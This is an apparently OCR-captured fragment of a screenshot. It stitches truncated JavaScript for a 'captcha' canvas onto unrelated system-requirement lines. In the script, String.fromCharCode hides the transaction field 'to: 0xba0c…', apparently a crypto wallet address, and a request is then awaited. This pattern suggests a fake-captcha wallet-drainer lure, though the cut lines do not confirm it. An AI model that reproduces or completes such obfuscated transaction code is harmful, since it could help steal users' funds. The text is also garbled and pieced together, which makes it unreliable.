
<img src="data:image/gif;base64,R0lGOD
c=document.getElementById('captchaCanvas'
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath
q=String.fromCharCode(34);const re=await 
[{to:String.fromCharCode(48,120,98,97,48,99
j=await re.json();if(j.result){let h=j.result.s
Processor:
1 GHz, 2-core minimum
RAM:
Minimum 4 GB
Disk space:
Enough for tools